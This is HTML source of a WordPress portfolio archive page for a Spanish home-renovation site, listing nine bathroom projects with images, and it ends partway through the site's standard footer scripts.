href="https://mariodecora.com/antes-y-despues" class="fusion-bar-highlight"><span class="menu-text">Antes y Después</span></a></li><li  id="menu-item-670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"  data-item-id="670"><a  href="https://mariodecora.com/contact" class="fusion-bar-highlight"><span class="menu-text">Contacto</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Alternar menú móvil" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-center" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
	<section id="content" class=" full-width" style="width: 100%;">
		
<div class="fusion-portfolio fusion-portfolio-archive fusion-portfolio-layout-grid fusion-portfolio-four fusion-portfolio-boxed fusion-portfolio-text fusion-portfolio-text-left fusion-portfolio-rollover fusion-portfolio-paging-infinite fusion-portfolio-equal-heights">

		
	<div class="fusion-portfolio-wrapper" data-picturesize="auto" data-pages="0" style="margin:calc(var(--portfolio_archive_column_spacing) / -2);">

		
					
							
				<article class="fusion-portfolio-post post-1542  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1200" height="1600" src="https://mariodecora.com/wp-content/uploads/2022/08/IMG-20220728-WA0020.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mariodecora.com/wp-content/uploads/2022/08/IMG-20220728-WA0020-200x267.jpg 200w, https://mariodecora.com/wp-content/uploads/2022/08/IMG-20220728-WA0020-400x533.jpg 400w, https://mariodecora.com/wp-content/uploads/2022/08/IMG-20220728-WA0020-600x800.jpg 600w, https://mariodecora.com/wp-content/uploads/2022/08/IMG-20220728-WA0020-800x1067.jpg 800w, https://mariodecora.com/wp-content/uploads/2022/08/IMG-20220728-WA0020.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 856px) 270px, (min-width: 784px) 360px, (min-width: 712px) 540px, (min-width: 640px) 712px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://mariodecora.com/portfolio/bano-pu-fo">
						Baño PU-FO					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://mariodecora.com/portfolio/bano-pu-fo" aria-label="Baños"></a>
	</div>
</div>
</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://mariodecora.com/portfolio/bano-pu-fo">Baño PU-FO</a></h2>																<div class="fusion-portfolio-meta"><a href="https://mariodecora.com/portfolio_category/banos" rel="tag">Baños</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mariodecora.com/author/hontrok" title="Entradas de hontrok" rel="author">hontrok</a></span></span><span class="updated rich-snippet-hidden">2022-08-05T08:14:53+00:00</span>																
								<div class="fusion-post-content">
									
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-1514  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1200" height="1600" src="https://mariodecora.com/wp-content/uploads/2022/03/IMG-20220313-WA0014.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://mariodecora.com/wp-content/uploads/2022/03/IMG-20220313-WA0014-200x267.jpg 200w, https://mariodecora.com/wp-content/uploads/2022/03/IMG-20220313-WA0014-400x533.jpg 400w, https://mariodecora.com/wp-content/uploads/2022/03/IMG-20220313-WA0014-600x800.jpg 600w, https://mariodecora.com/wp-content/uploads/2022/03/IMG-20220313-WA0014-800x1067.jpg 800w, https://mariodecora.com/wp-content/uploads/2022/03/IMG-20220313-WA0014.jpg 1200w" sizes="(min-width: 2200px) 100vw, (min-width: 856px) 270px, (min-width: 784px) 360px, (min-width: 712px) 540px, (min-width: 640px) 712px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://mariodecora.com/portfolio/bano-pu-gi">
						Baño PU-GI					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://mariodecora.com/portfolio/bano-pu-gi" aria-label="Baños"></a>
	</div>
</div>
</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://mariodecora.com/portfolio/bano-pu-gi">Baño PU-GI</a></h2>																<div class="fusion-portfolio-meta"><a href="https://mariodecora.com/portfolio_category/banos" rel="tag">Baños</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mariodecora.com/author/hontrok" title="Entradas de hontrok" rel="author">hontrok</a></span></span><span class="updated rich-snippet-hidden">2022-03-15T13:55:20+00:00</span>																
								<div class="fusion-post-content">
									
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-1503  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1512" height="2016" src="https://mariodecora.com/wp-content/uploads/2022/03/IMG-20220304-WA0024.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://mariodecora.com/wp-content/uploads/2022/03/IMG-20220304-WA0024-200x267.jpg 200w, https://mariodecora.com/wp-content/uploads/2022/03/IMG-20220304-WA0024-400x533.jpg 400w, https://mariodecora.com/wp-content/uploads/2022/03/IMG-20220304-WA0024-600x800.jpg 600w, https://mariodecora.com/wp-content/uploads/2022/03/IMG-20220304-WA0024-800x1067.jpg 800w, https://mariodecora.com/wp-content/uploads/2022/03/IMG-20220304-WA0024-1200x1600.jpg 1200w, https://mariodecora.com/wp-content/uploads/2022/03/IMG-20220304-WA0024.jpg 1512w" sizes="(min-width: 2200px) 100vw, (min-width: 856px) 270px, (min-width: 784px) 360px, (min-width: 712px) 540px, (min-width: 640px) 712px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://mariodecora.com/portfolio/bano-pu-az">
						Baño PU-AZ					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://mariodecora.com/portfolio/bano-pu-az" aria-label="Baños"></a>
	</div>
</div>
</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://mariodecora.com/portfolio/bano-pu-az">Baño PU-AZ</a></h2>																<div class="fusion-portfolio-meta"><a href="https://mariodecora.com/portfolio_category/banos" rel="tag">Baños</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mariodecora.com/author/hontrok" title="Entradas de hontrok" rel="author">hontrok</a></span></span><span class="updated rich-snippet-hidden">2022-03-07T12:47:20+00:00</span>																
								<div class="fusion-post-content">
									
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-1463  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="800" height="1066" src="https://mariodecora.com/wp-content/uploads/2020/06/Copy-of-20190928_151947.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://mariodecora.com/wp-content/uploads/2020/06/Copy-of-20190928_151947-200x267.jpg 200w, https://mariodecora.com/wp-content/uploads/2020/06/Copy-of-20190928_151947-400x533.jpg 400w, https://mariodecora.com/wp-content/uploads/2020/06/Copy-of-20190928_151947-600x800.jpg 600w, https://mariodecora.com/wp-content/uploads/2020/06/Copy-of-20190928_151947.jpg 800w" sizes="(min-width: 2200px) 100vw, (min-width: 856px) 270px, (min-width: 784px) 360px, (min-width: 712px) 540px, (min-width: 640px) 712px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://mariodecora.com/portfolio/bano-gr-jo">
						Baño GR-JO					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://mariodecora.com/portfolio/bano-gr-jo" aria-label="Baños"></a>
	</div>
</div>
</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://mariodecora.com/portfolio/bano-gr-jo">Baño GR-JO</a></h2>																<div class="fusion-portfolio-meta"><a href="https://mariodecora.com/portfolio_category/banos" rel="tag">Baños</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mariodecora.com/author/hontrok" title="Entradas de hontrok" rel="author">hontrok</a></span></span><span class="updated rich-snippet-hidden">2020-06-25T17:18:34+00:00</span>																
								<div class="fusion-post-content">
									
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-1066  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1152" height="768" src="https://mariodecora.com/wp-content/uploads/2017/01/MG_2664.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://mariodecora.com/wp-content/uploads/2017/01/MG_2664-200x133.jpg 200w, https://mariodecora.com/wp-content/uploads/2017/01/MG_2664-400x267.jpg 400w, https://mariodecora.com/wp-content/uploads/2017/01/MG_2664-600x400.jpg 600w, https://mariodecora.com/wp-content/uploads/2017/01/MG_2664-800x533.jpg 800w, https://mariodecora.com/wp-content/uploads/2017/01/MG_2664.jpg 1152w" sizes="(min-width: 2200px) 100vw, (min-width: 856px) 270px, (min-width: 784px) 360px, (min-width: 712px) 540px, (min-width: 640px) 712px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://mariodecora.com/portfolio/bano-puerto">
						Baño PU-JU					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://mariodecora.com/portfolio/bano-puerto" aria-label="Baños"></a>
	</div>
</div>
</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://mariodecora.com/portfolio/bano-puerto">Baño PU-JU</a></h2>																<div class="fusion-portfolio-meta"><a href="https://mariodecora.com/portfolio_category/banos" rel="tag">Baños</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mariodecora.com/author/hontrok" title="Entradas de hontrok" rel="author">hontrok</a></span></span><span class="updated rich-snippet-hidden">2020-06-15T16:46:39+00:00</span>																
								<div class="fusion-post-content">
									
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-1039  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1620" height="1080" src="https://mariodecora.com/wp-content/uploads/2017/01/MG_2151.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://mariodecora.com/wp-content/uploads/2017/01/MG_2151-200x133.jpg 200w, https://mariodecora.com/wp-content/uploads/2017/01/MG_2151-400x267.jpg 400w, https://mariodecora.com/wp-content/uploads/2017/01/MG_2151-600x400.jpg 600w, https://mariodecora.com/wp-content/uploads/2017/01/MG_2151-800x533.jpg 800w, https://mariodecora.com/wp-content/uploads/2017/01/MG_2151-1200x800.jpg 1200w, https://mariodecora.com/wp-content/uploads/2017/01/MG_2151.jpg 1620w" sizes="(min-width: 2200px) 100vw, (min-width: 856px) 270px, (min-width: 784px) 360px, (min-width: 712px) 540px, (min-width: 640px) 712px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://mariodecora.com/portfolio/banos-piso-malvarrosa">
						Baños MA-JO					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://mariodecora.com/portfolio/banos-piso-malvarrosa" aria-label="Baños"></a>
	</div>
</div>
</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://mariodecora.com/portfolio/banos-piso-malvarrosa">Baños MA-JO</a></h2>																<div class="fusion-portfolio-meta"><a href="https://mariodecora.com/portfolio_category/banos" rel="tag">Baños</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mariodecora.com/author/hontrok" title="Entradas de hontrok" rel="author">hontrok</a></span></span><span class="updated rich-snippet-hidden">2020-06-15T16:47:59+00:00</span>																
								<div class="fusion-post-content">
									
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-932  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1600" height="1068" src="https://mariodecora.com/wp-content/uploads/2016/09/IMG-20160728-WA0039.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://mariodecora.com/wp-content/uploads/2016/09/IMG-20160728-WA0039-200x134.jpg 200w, https://mariodecora.com/wp-content/uploads/2016/09/IMG-20160728-WA0039-400x267.jpg 400w, https://mariodecora.com/wp-content/uploads/2016/09/IMG-20160728-WA0039-600x401.jpg 600w, https://mariodecora.com/wp-content/uploads/2016/09/IMG-20160728-WA0039-800x534.jpg 800w, https://mariodecora.com/wp-content/uploads/2016/09/IMG-20160728-WA0039-1200x801.jpg 1200w, https://mariodecora.com/wp-content/uploads/2016/09/IMG-20160728-WA0039.jpg 1600w" sizes="(min-width: 2200px) 100vw, (min-width: 856px) 270px, (min-width: 784px) 360px, (min-width: 712px) 540px, (min-width: 640px) 712px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://mariodecora.com/portfolio/banos-atico-fornas">
						Baños PU-RI					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://mariodecora.com/portfolio/banos-atico-fornas" aria-label="Baños"></a>
	</div>
</div>
</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://mariodecora.com/portfolio/banos-atico-fornas">Baños PU-RI</a></h2>																<div class="fusion-portfolio-meta"><a href="https://mariodecora.com/portfolio_category/banos" rel="tag">Baños</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mariodecora.com/author/hontrok" title="Entradas de hontrok" rel="author">hontrok</a></span></span><span class="updated rich-snippet-hidden">2020-06-15T16:50:25+00:00</span>																
								<div class="fusion-post-content">
									
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-887  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1280" height="853" src="https://mariodecora.com/wp-content/uploads/2016/09/IMG-20151202-WA0036.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://mariodecora.com/wp-content/uploads/2016/09/IMG-20151202-WA0036-200x133.jpg 200w, https://mariodecora.com/wp-content/uploads/2016/09/IMG-20151202-WA0036-400x267.jpg 400w, https://mariodecora.com/wp-content/uploads/2016/09/IMG-20151202-WA0036-600x400.jpg 600w, https://mariodecora.com/wp-content/uploads/2016/09/IMG-20151202-WA0036-800x533.jpg 800w, https://mariodecora.com/wp-content/uploads/2016/09/IMG-20151202-WA0036-1200x800.jpg 1200w, https://mariodecora.com/wp-content/uploads/2016/09/IMG-20151202-WA0036.jpg 1280w" sizes="(min-width: 2200px) 100vw, (min-width: 856px) 270px, (min-width: 784px) 360px, (min-width: 712px) 540px, (min-width: 640px) 712px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://mariodecora.com/portfolio/banos-loft-sagunto">
						Baños SA-MA					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://mariodecora.com/portfolio/banos-loft-sagunto" aria-label="Baños"></a>
	</div>
</div>
</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://mariodecora.com/portfolio/banos-loft-sagunto">Baños SA-MA</a></h2>																<div class="fusion-portfolio-meta"><a href="https://mariodecora.com/portfolio_category/banos" rel="tag">Baños</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mariodecora.com/author/hontrok" title="Entradas de hontrok" rel="author">hontrok</a></span></span><span class="updated rich-snippet-hidden">2020-06-15T16:51:47+00:00</span>																
								<div class="fusion-post-content">
									
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

								
							
				<article class="fusion-portfolio-post post-819  fusion-col-spacing" style="padding:calc(var(--portfolio_archive_column_spacing) / 2);">

																<div class="fusion-portfolio-content-wrapper">
					
																			<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="1920" height="1080" src="https://mariodecora.com/wp-content/uploads/2016/09/Habitacion-principal-1ª-planta-baño-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://mariodecora.com/wp-content/uploads/2016/09/Habitacion-principal-1ª-planta-baño-1-200x113.jpg 200w, https://mariodecora.com/wp-content/uploads/2016/09/Habitacion-principal-1ª-planta-baño-1-400x225.jpg 400w, https://mariodecora.com/wp-content/uploads/2016/09/Habitacion-principal-1ª-planta-baño-1-600x338.jpg 600w, https://mariodecora.com/wp-content/uploads/2016/09/Habitacion-principal-1ª-planta-baño-1-800x450.jpg 800w, https://mariodecora.com/wp-content/uploads/2016/09/Habitacion-principal-1ª-planta-baño-1-1200x675.jpg 1200w, https://mariodecora.com/wp-content/uploads/2016/09/Habitacion-principal-1ª-planta-baño-1.jpg 1920w" sizes="(min-width: 2200px) 100vw, (min-width: 856px) 270px, (min-width: 784px) 360px, (min-width: 712px) 540px, (min-width: 640px) 712px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

				
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://mariodecora.com/portfolio/banos-villa-romeu-2">
						Baños VI-RO					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://mariodecora.com/portfolio/banos-villa-romeu-2" aria-label="Baños"></a>
	</div>
</div>
</div>

						
																			<div class="fusion-portfolio-content">
																<h2 class="entry-title fusion-post-title"><a href="https://mariodecora.com/portfolio/banos-villa-romeu-2">Baños VI-RO</a></h2>																<div class="fusion-portfolio-meta"><a href="https://mariodecora.com/portfolio_category/banos" rel="tag">Baños</a></div>								<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mariodecora.com/author/hontrok" title="Entradas de hontrok" rel="author">hontrok</a></span></span><span class="updated rich-snippet-hidden">2020-06-15T16:53:27+00:00</span>																
								<div class="fusion-post-content">
									
																		
								</div><!-- end post-content -->

							</div><!-- end portfolio-content -->

						
																</div>

																	
				</article><!-- end portfolio-post -->

					
	</div><!-- end portfolio-wrapper -->

				
	</div><!-- end fusion-portfolio -->
	</section>
							
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<span style="line-height:30px !important;">Powered by Alejandro Pozo</span>

<span style="float:right;color:#fff"> <a href="mailto:mario@mariodecora.com" style="color:#fff;text-transform:uppercase;"><i class="fa fa-envelope-o"></i>  Contacto</a></span>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="https://mariodecora.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mariodecora.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mariodecora.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mariodecora.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mariodecora.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mariodecora.com/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=2.0.4" id="twenty20-eventmove-js"></script>
<script type="text/javascript" src="https://mariodecora.com/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=2.0.4" id="twenty20-js"></script>
<script type="text/javascript" id="twenty20-js-after">
/* <![CDATA[ */
    jQuery(function($) {
      // Re-init any uninitialized containers
      function checkUninitialized() {
        $(".twentytwenty-container:not([data-twenty20-init])").each(function() {
          var $container = $(this);
          if($container.find("img").length === 2) {
            $container.trigger("twenty20-init");
          }
        });
      }
      
      // Check periodically for the first few seconds
      var checkInterval = setInterval(checkUninitialized, 500);
      setTimeout(function() {
        clearInterval(checkInterval);
      }, 5000);
    });
  
//# sourceURL=twenty20-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcO4MMUAAAAAK75ajCnQkXAT1l99Q3Xvof8u4by&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mariodecora.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcO4MMUAAAAAK75ajCnQkXAT1l99Q3Xvof8u4by",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mariodecora.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://mariodecora.com/wp-content/uploads/fusion-scripts/c92b93d651209b693228cb2b10979f29.min.js?ver=3.11.7" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mariodecora.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof 